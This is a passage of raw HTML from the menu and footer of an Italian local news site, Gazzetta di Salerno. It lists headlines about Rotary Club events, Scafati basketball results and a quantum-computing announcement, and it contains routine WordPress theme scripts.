</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_126" id="tdi_127" data-td_block_id="tdi_126" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_128" data-td_block_id="tdi_126" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_129" data-td_block_id="tdi_126" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_130" data-td_block_id="tdi_126" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_126 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_131 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" ><script>var block_tdi_131 = new tdBlock();
block_tdi_131.id = "tdi_131";
block_tdi_131.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_131","tdc_css_class":"tdi_131","tdc_css_class_style":"tdi_131_rand_style"}';
block_tdi_131.td_column_number = "3";
block_tdi_131.block_type = "td_block_mega_menu";
block_tdi_131.post_count = "4";
block_tdi_131.found_posts = "5998";
block_tdi_131.header_color = "";
block_tdi_131.ajax_pagination_infinite_stop = "";
block_tdi_131.max_num_pages = "1500";
tdBlocksArray.push(block_tdi_131);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_131" id="tdi_132" data-td_block_id="tdi_131" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_133" data-td_block_id="tdi_131" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_134" data-td_block_id="tdi_131" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_131 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-beffata-a-mestre/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati beffata a Mestre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/Mestre-Scafati-2048x1366-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/Mestre-Scafati-2048x1366-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/Mestre-Scafati-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati beffata a Mestre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-beffata-a-mestre/"  rel="bookmark" title="Givova Scafati beffata a Mestre">Givova Scafati beffata a Mestre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime">Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_135 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><script>var block_tdi_135 = new tdBlock();
block_tdi_135.id = "tdi_135";
block_tdi_135.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_135","tdc_css_class":"tdi_135","tdc_css_class_style":"tdi_135_rand_style"}';
block_tdi_135.td_column_number = "3";
block_tdi_135.block_type = "td_block_mega_menu";
block_tdi_135.post_count = "4";
block_tdi_135.found_posts = "1435";
block_tdi_135.header_color = "";
block_tdi_135.ajax_pagination_infinite_stop = "";
block_tdi_135.max_num_pages = "359";
tdBlocksArray.push(block_tdi_135);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_135" id="tdi_136" data-td_block_id="tdi_135" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_137" data-td_block_id="tdi_135" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_138" data-td_block_id="tdi_135" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_139" data-td_block_id="tdi_135" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_140" data-td_block_id="tdi_135" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_141" data-td_block_id="tdi_135" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_142" data-td_block_id="tdi_135" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_143" data-td_block_id="tdi_135" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_144" data-td_block_id="tdi_135" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_145" data-td_block_id="tdi_135" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_146" data-td_block_id="tdi_135" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_147" data-td_block_id="tdi_135" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_148" data-td_block_id="tdi_135" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_149" data-td_block_id="tdi_135" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_150" data-td_block_id="tdi_135" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_151" data-td_block_id="tdi_135" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_152" data-td_block_id="tdi_135" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_153" data-td_block_id="tdi_135" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_154" data-td_block_id="tdi_135" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_155" data-td_block_id="tdi_135" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_156" data-td_block_id="tdi_135" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_157" data-td_block_id="tdi_135" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_158" data-td_block_id="tdi_135" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_135 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
